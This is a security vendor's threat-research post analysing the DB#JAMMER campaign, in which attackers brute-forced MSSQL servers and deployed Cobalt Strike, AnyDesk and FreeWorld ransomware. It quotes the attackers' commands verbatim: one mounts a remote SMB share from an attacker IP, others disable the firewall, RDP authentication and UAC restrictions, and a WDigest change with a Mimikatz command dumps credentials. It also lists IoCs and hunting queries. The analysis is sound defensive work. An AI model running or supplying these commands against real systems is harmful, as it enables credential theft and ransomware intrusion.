- Why Securonix?
- Products
-
- Overview
- 'Bring Your Own' Deployment Models
-
- Products
-
- Solutions
-
- Monitoring the Cloud
- Cloud Security Monitoring
- Gain visibility to detect and respond to cloud threats.
- Amazon Web Services
- Achieve faster response to threats across AWS.
- Google Cloud Platform
- Improve detection and response across GCP.
- Microsoft Azure
- Expand security monitoring across Azure services.
- Microsoft 365
- Benefit from detection and response on Office 365.
-
- Featured Use Case
- Insider Threat
- Monitor and mitigate malicious and negligent users.
- NDR
- Analyze network events to detect and respond to advanced threats.
- EMR Monitoring
- Increase patient data privacy and prevent data snooping.
- MITRE ATT&CK
- Align alerts and analytics to the MITRE ATT&CK framework.
-
- Resources
- Partners
- Company
- Blog
Threat Research
By Securonix Threat Research: D.Iuzvyk, T.Peck, O.Kolesnikov
tl;dr
Threat actors working as part of DB#JAMMER attack campaigns are compromising exposed MSSQL databases using brute force attacks and appear to be well tooled and ready to deliver ransomware and Cobalt Strike payloads.
In an interesting attack campaign, the Securonix Threat Research team has identified threat actors targeting exposed Microsoft SQL (MSSQL) services using brute force attacks. One of the things that makes DB#JAMMER standout is how the attacker’s tooling infrastructure and payloads are used.
Some of these tools include enumeration software, RAT payloads, exploitation and credential stealing software, and finally ransomware payloads. The ransomware payload of choice appears to be a newer variant of Mimic ransomware called FreeWorld. The FreeWorld text was present in the binary file names as well as ransomware extensions.
In this case, the threat actors targeted an MSSQL server and were able to gain a code execution foothold on the host using the enabled xp_cmdshell function present on the server. Once exploited, the attackers immediately began enumerating the system and running shell commands to impair defenses and deployed tools which aided in establishing persistence on the host.
Given how quickly the attackers got to work, this attack appears to be quite sophisticated from tooling to infrastructure.
Initial Access (TA0001)
The threat actors gained access to the victim host by brute forcing an MSSQL login. Once authenticated, they immediately began enumerating the database, especially targeting other login credentials using statements such as:
SELECT name FROM sys.sql_logins WHERE name IS NOT NULL
Next, discovering that the MSSQL function xp_cmdshell stored procedure was enabled, the attackers began running shell commands on the host. This function allows for command execution and should normally not be enabled unless required.
System Enumeration (TA0007)

Enumeration was carried out using a few basic commands. Most of these included wmic.exe, net.exe and ipconfig.exe. Each were executed through the MSSQL xp_cmdshell:
Figure 1: System and user enumeration commands
Once they were confident that the target system was legitimate, they began the next phase of the attack which included making configuration changes to impair defenses.
Impair Defenses (T1562)
At this point the attackers executed a wide range of commands on the host ranging from user creation/modification, to registry changes. Commands were executed in rapid succession indicating that they were likely copying them from a tool list or document on their end. We’ll go over each in detail.
User Creation (T1136)

Three new users were created on the victim host which include windows, adminv$, and mediaadmin$. Each user was added to the “remote desktop users”, “administrators”. Interestingly enough the attackers attempted to execute a large one-liner which would create the users and modify group membership, however several variations of the command were executed to account for groups in different languages.
An example of the command can be seen below. As you can see there are multiple commands being executed separated by the “&” character which create and add users to the administrators group in three different languages, English (administrators), German (administratoren), Polish (administratorzy), Catalan (administradors) and Spanish (administradores).
While the group membership portion of the command might produce errors, it does provide the attackers with a “one command to rule them all” when it comes to increasing their chances of success when the language of the system is unknown.
Figure 2: User creation/modification command example
The attackers executed multiple commands similar to the above for each of the aforementioned users. Once the users and groups were in place, the following commands were executed to ensure that passwords did not expire and the the user is never logged off:
net accounts /maxpwage:unlimited
net accounts /forcelogoff:no
Registry Enumeration and Modification (T1112)
It became clear that the attackers preferred using RDP to connect to the victim machine. The use of Ngrok proxy software was later observed, however in order to get the lay of the land the attackers enumerated the current state of the RDP environment by making the following registry changes to ensure connection success:
| Description | Command executed |
|---|---|
| This would return the port number used by RDP (typically 3389). Next the following registry key modification was executed which ensures that terminal services are enabled: | reg query “hklm\system\currentcontrolset\control\terminal server\winstations\rdp-tcp” /v portnumber |
| The fDenyTSConnectionsValue determines whether or not terminal services are enabled and that connections are not denied. | cmd.exe /C REG ADD “HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 00000000 |
| To avoid detection, the following command was executed. This registry modification prevents the last user who authenticated with the system to appear in the login screen. | reg add hklm\software\microsoft\windows\currentversion\policies\system /v dontdisplaylastusername |
| Disable UAC remote restrictions: | reg add hkey_local_machine\software\microsoft\windows\currentversion\policies\system /v localaccounttokenfilterpolicy /t reg_dword /d 1 /f |
| Removes the “guest” account from the RDP login screen | reg add “hklm\software\microsoft\windows nt\currentversion\winlogon\specialaccounts\userlist” /v guest /t reg_dword /d 0 /f |
| Duplicate registry change | reg add “hkey_local_machine\system\currentcontrolset\control\terminal server” /v fdenytsconnections /t reg_dword /d 0 /f |
| Ensures that network-level authentication is not required for RDP. | reg add “hkey_local_machine\system\currentcontrolset\control\terminal server\winstations\rdp-tcp” /v userauthentication /t reg_dword /d 0 /f |
| Disables Windows Defender user consent for automatic sample submission | reg add “hklm\software\policies\microsoft\windows defender\spynet” /v submitsamplesconsent /t reg_dword /d 2 /f |
Disable System Firewall (T1562.004)
Rather than simply allowing connections through Windows Firewall, or check its state, the attackers opted for the “Hail Mary” approach and disabled it all together by running:
netsh firewall set opmode disable
Establish Persistence (TA0003)
At this point the attackers had disabled much of the systems defenses especially in regard to network protection and RDP authenticaions. The next phase involved connecting to a remote SMB share to transfer in and out tools.

First a single command was executed to detach many of the network shares. As to the motivations why, we cannot say as doing so could break running processes and notify administrators:
Figure 3: Remove existing network shares
Some time later, they mounted their own remote network share as a “V” drive using the following connection parameters:
net use V: \\45.148.122[.]63\V /user:sharp [REDACTED PASSWORD]
Network share analysis

The network share allowed the attacker to transfer files to and from the victim system as well as install malicious tools.
Figure 4: SMB share folder contents
Unfortunately for the attacker, but fortunately for us we were able to extract all of the hosted files as part of our security investigation/response for analysis. Most of the files had unspecific and arbitrary names but we were able to determine their functionality based on their usage.

At this point the attackers shifted from executing commands using the xp_cmdshell method to executing commands from an SMB delivered binary, svr.exe which appears to be a Cobalt Strike command and control payload. We observed it making DNS connections to gelsd[.]com. (config extracted in Appendix: A below).
Figure 5: srv.exe details
Ngrok usage
At this point the attackers attempted to establish RDP persistence through Ngrok. Ngrok allows for bypassing the firewall by running a service on the host. A public IP and port are provided to the attacker to connect to.
The Ngrok binary was copied into C:\Windows\System32 and simply named n.exe. An attempt was made to establish a connection using the following command via svr.exe:
cmd.exe /c c:/windows/system32/n.exe config add-authtoken [REDACTED TOKEN] & c:/windows/system32/n.exe tcp 3389
The attempt was ultimately unsuccessful as Ngrok was being blocked by the firewall, however our attackers attempted to repeat the sequence of commands another six times using the same auth token before giving up.
AnyDesk RAT

Not to be discouraged, the attackers shifted gears to remote access software, AnyDesk. AnyDesk is a legitimate service that functions like a RAT. Threat actors have been leveraging it for quite some time to push ransomware on their victims.
It appears that a batch file was executed (“a2.bat”) via the svr.exe process to download and execute the AnyDesk install, however it would appear that it was self deleting and we were not able to observe its contents.
The following process and command line were observed being executed from the cmd/batch file parent process. The staging directory for these files was “C:\Windows\Temp”:
Figure 6: AnyDesk install
Lateral Movement (TA0008)
With a strong level of persistence, the attackers at this point shifted gears and started enumerating the network. The advanced port scanner utility was downloaded and placed right inside the desktop directory of the newly created user “windows”.
c:\users\windows\desktop\advanced_port_scanner_2.5.3869.exe
Credential Dumping (T1003)
Mimikatz was executed through another batch file called start.bat located at “c:\users\windows\desktop\start.bat”. From what we were able to determine, the purpose of start.bat was to first modify the registry to force clear text credentials. This is performed using a WDigest downgrade attack. The batch file did this by executing the following command invoking the registry change.
reg add “hkey_local_machine\system\currentcontrolset\control\securityproviders\wdigest” /v uselogoncredential /t reg_sz /d 1 /f
The batch file then executed mimikatz.exe to dump credentials:
mimikatz.exe “privilege::debug” “sekurlsa::logonpasswords full” exit
The results were dumped onto the “windows” user’s desktop and read:
explorer.exe → notepad.exe c:\users\windows\desktop\mimikatz_dump.txt
Introducing FreeWorld ransomware
At this point the attackers had had enough and downloaded and deployed Mimic ransomware on the host. FreeWorld ransomware appears to be a variant of Mimic ransomware as it follows many similar TTPs in order to carry out its goals. Both variants appear to abuse the legitimate application Everything to query and locate target files to be encrypted.
The Mimic ransomware dropper “5000.exe” was downloaded to “c:\users\windows\desktop\50000.exe” and executed using Windows Explorer. The dropper extracted 7zip and the Everything application into the user’s temp directory. 5000.exe then instructed 7zip to extract the contents of a fake Everything64.dll (which is a password protected archive) into the current directory. This was done using the following command:
c:\users\windows\appdata\local\temp\7zipsfx.000\7za.exe x -y -p1[REDACTED PASSWORD] everything64.dll
Next, the ransomware payload was extracted into the user’s ”appdata\local\[random_GUID]\“ directory. After which “50000.exe” would drop the main ransomware payload “dc.exe”.

Upon execution, the ransomware began encrypting the victim host and generated encrypted files using the “.FreeWorldEncryption” extension.
Once it has run through its course, it will create a text file named “FreeWorld-Contact.txt” with instructions as to how to pay the ransom.
Figure 7: FreeWorld ransomware note
C2 and infrastructure
During the DB#JAMMER campaign we observed the following network communication to C2 hosts.
| C2 Address | Description |
|---|---|
| gelsd[.]com | C2 from svr.exe |
| 45.148.122[.]63 | Remote SMB server |
Securonix recommendations and mitigations
The attack initially succeeded as a result of a brute force attack against a MSSQL server. It was unclear if the attackers were using a dictionary-based, or random password spray attempts. However it’s important to emphasize the importance of strong passwords, especially on publicly exposed services.
When it comes to prevention and detection, the Securonix Threat Research Team recommends:
- Leverage strong, complex passwords, especially on services exposed to the internet
- In MSSQL environments, limit the use of the xp_cmdshell stored procedure
- Rather than exposing services to the internet, leverage a trusted platform such as a VPN
- Monitor common malware staging directories, especially “C:\Windows\Temp” which was used in this attack campaign
- Deploy additional process-level logging such as Sysmon and PowerShell logging for additional log detection coverage
- Securonix customers can scan endpoints using the Securonix Seeder Hunting Queries below
MITRE ATT&CK matrix
| Tactic | Technique |
|---|---|
| Initial Access | T1110: Brute Force |
| Discovery | T1046: Network Service Discovery |
| Defense Evasion | T1112: Modify Registry
T1562.001: Impair Defenses: Disable or Modify Tools |
| Persistence | T1098: Account Manipulation
T1505.001: Server Software Component: SQL Stored Procedures |
| Credential Access | T1003: OS Credential Dumping
T1110.001: Brute Force: Password Guessing |
| Lateral Movement | T1021.001: Remote Services: Remote Desktop Protocol |
| Command and Control | T1105: Ingress Tool Transfer
T1572: Protocol Tunneling T1573.001: Encrypted Channel: Symmetric Cryptography T1219: Remote Access Software |
| Exfiltration | T1567: Exfiltration Over Web Service |
| Impact | T1486: Data Encrypted for Impact |
Analyzed file hashes
| File Name | SHA256 (IoC) |
|---|---|
| svr.exe | 8937A510446ED36717BB8180E5E4665C0C5D5BC160046A31B28417C86FB1BA0F |
| AD.exe | 9D576CD022301E7B0C07F8640BDEB55E76FA2EB38F23E4B9E49E2CDBA5F8422D |
| n.exe | 867143A1C945E7006740422972F670055E83CC0A99B3FA71B14DEABABCA927FE |
| 5000.exe | 80BF2731A81C113432F061B397D70CAC72D907C39102513ABE0F2BAE079373E4 |
| FreeWorld.exe | 75975B0C890F804DAB19F68D7072F8C04C5FE5162D2A4199448FC0E1AD03690B |
| DC.exe | C576F7F55C4C0304B290B15E70A638B037DF15C69577CD6263329C73416E490E |
| Everything.exe | 4C83E46A29106AFBAF5279029D102B489D958781764289B61AB5B618A4307405 |
| v.dll | 0A2CFFFB353B1F14DD696F8E86EA453C49FA3EB35F16E87FF13ECDF875206897 |
| e3.exe | 74CC7B9F881CA76CA5B7F7D1760E069731C0E438837E66E78AEE0812122CB32D |
| 2.exe | 947AFAA9CD9C97CABD531541107D9C16885C18DF1AD56D97612DDBC628113AB5 |
| 1.exe | 95A73B9FDA6A1669E6467DCF3E0D92F964EDE58789C65082E0B75ADF8D774D66 |
| twix.exe | A3D865789D2BAE26726B6169C4639161137AEF72044A1C01647C521F09DF2E16 |
| sara.exe | E93F3C72A0D605EF0D81E2421CCA19534147DBA0DDED2EE29048B7C2EB11B20A |
| d.dll | CC54096FB8867FF6A4F5A5C7BB8CC795881375031EED2C93E815EC49DB6F4BFF |
| ahar.exe | 68ED5F4B4EABD66190AE39B45FFF0856FBA4B3918B44A6D831A5B9120B48A1E9 |
| sara.exe | 42396CE27E22BE8C2F0620EE61611D7F86DFE9543D2F2E2AF3EF5E85613CEE32 |
| italy.dll | F9F6C453DA12C8FF16415C9B696C2E7DF95A46E9B07455CD129CE586B954870D |
| egypt.exe | 569E3B6EAC58C4E694A000EB534B1F33508A8B5DE8A7AD3749C24727CC878F4D |
| svr.exe | 8937A510446ED36717BB8180E5E4665C0C5D5BC160046A31B28417C86FB1BA0F |
| greace.exe | 2D27F57B4F193A563443ACC7FE0CBF611F4FF0F1171FCBDF16C3ECEF8F9DBEDB |
| haxknet.dll | 2B68FE68104359E1BC044DB33B4E88B913E4F5BE69DA9FD6E87EA59A50311E6E |
| gelsd.dll | 11259F77F4E477CD066008FBFC7C31D5BBDC9EF708C4B255791EE380999A725C |
| or.exe | BD1C3303D13CADF8BBD6200597E9D365EC3C05F1F48052CD47DCD69E77C94378 |
| gel.exe | CD5A2EC1A95D754EE5189BFEE6E1F61C76A0A5EE8173DA273E02F24A62FACCFA |
| for.exe | BEC3F75F638025A5FE3B8D278856FD273999C49AE7543C109205879B59AFC4C3 |
| you.exe | 2AC044936A922455C80E93F76CC3E2CE539FDAB1AF65C0703B57177FEB5326A6 |
| with.exe | FBC9BA3BA7387C38EB9832213B2D87CF5F9FC2BA557E6FDF23556665CA3EF44A |
| haxk.exe | 08F827A63228D7BCD0D02DD131C1AE29BC1D9C3619BE67EA99D8A62440BE57AB |
Some examples of relevant Securonix provisional detections
- EDR-SYM652-ERI
- EDR-SYM650-ERI
- EDR-SYM599-RUN
- EDR-SYM418-RUN
- EDR-SYM417-RUN
- EDR-SYM172-RUN
- EDR-SYM69-BPI / EDR-ALL-69-BP
- NTA-CRL25-ERI
- WEL-TAR11-RUN
Some examples of relevant hunting/Spotter queries (be sure to remove square brackets “[ ]”)
- index = activity AND (rg_functionality = “Next Generation Firewall” OR rg_functionality = “Web Application Firewall” OR rg_functionality = “Web Proxy”) AND (destinationaddress = “45.148.122[.]63” or destinationaddress = “gelsd[.]com”)
- index = activity AND rg_functionality = “Endpoint Management Systems” AND (customstring47 ENDS WITH “\CurrentControlSet\Control\Terminal Server\fDenyTSConnections” OR customstring47 ENDS WITH “\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp\UserAuthentication”) AND customstring48 = “DWORD (0x00000000)”
- index = activity AND rg_functionality = “Endpoint Management Systems” AND (deviceaction = “Process Create” OR deviceaction = “Process Create (rule: ProcessCreate)” OR deviceaction = “ProcessRollup2” OR deviceaction = “Procstart” OR deviceaction = “Process” OR deviceaction = “Trace Executed Process”) AND destinationprocessname ENDS WITH “reg.exe” AND resourcecustomfield1 CONTAINS ” add ” AND resourcecustomfield1 CONTAINS “\CurrentControlSet\Control\Terminal Server” AND (resourcecustomfield1 CONTAINS “fDenyTSConnections” OR resourcecustomfield1 CONTAINS “UserAuthentication”)
- index = activity AND destinationport = “445” OR destinationport = “139”) AND (sourceaddress = “10.0.0.0/8” OR sourceaddress = “172.16.0.0/12” OR sourceaddress = “192.168.0.0/16” OR sourceaddress = “169.254.0.0/16”) AND (destinationaddress != “10.0.0.0/8” OR destinationaddress != “172.16.0.0/12” OR destinationaddress != “192.168.0.0/16” OR destinationaddress != “169.254.0.0/16” OR destinationaddress != “127.0.0.0/8”
- index = activity AND rg_functionality = “Endpoint Management Systems” AND deviceaction = “Process Create” AND sourceprocessname ENDS WITH “sqlservr.exe” AND destinationprocessname ENDS WITH “cmd.exe”
References:
- Microsoft Learn: xp_cmdshell (Transact-SQL)
https://learn.microsoft.com/en-us/sql/relational-databases/system-stored-procedures/xp-cmdshell-transact-sql?view=sql-server-ver16 - Description of User Account Control and remote restrictions in Windows Vista
https://learn.microsoft.com/en-us/troubleshoot/windows-server/windows-security/user-account-control-and-remote-restriction - Microsoft Learn: UserAuthentication
https://learn.microsoft.com/en-us/windows-hardware/customize/desktop/unattend/microsoft-windows-terminalservices-rdp-winstationextensions-userauthentication - Government warns internet users about “AKIRA” ransomware ransomwarehttps://tech.hindustantimes.com/tech/news/government-warns-internet-users-about-akira-ransomware-hackers-using-anydesk-winrar-71690168901674.html
- Forcing WDigest to Store Credentials in Plaintext
https://www.ired.team/offensive-security/credential-access-and-credential-dumping/forcing-wdigest-to-store-credentials-in-plaintext
Appendix: A – Cobalt Strike config
